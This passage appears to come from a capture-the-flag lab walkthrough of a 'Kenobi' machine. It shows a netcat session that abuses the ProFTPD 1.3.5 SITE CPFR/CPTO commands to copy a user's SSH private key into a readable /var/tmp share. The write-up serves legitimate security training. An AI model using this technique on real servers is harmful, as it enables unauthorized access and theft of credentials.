 We know that the FTP service is running as the Kenobi user (from the file on the
share) and an ssh key is generated for that user.
No answer needed
Check
We're now going to copy Kenobi's private key using SITE CPFR and SITE CPTO
commands.
ben@cloud ~/Downloads $ nc 10.10.239.150 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.239.150]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
We knew that the /var directory was a mount we could see (task 2, question 4). So
we've now moved Kenobi's private key to the /var/tmp directory.
No answer needed
Check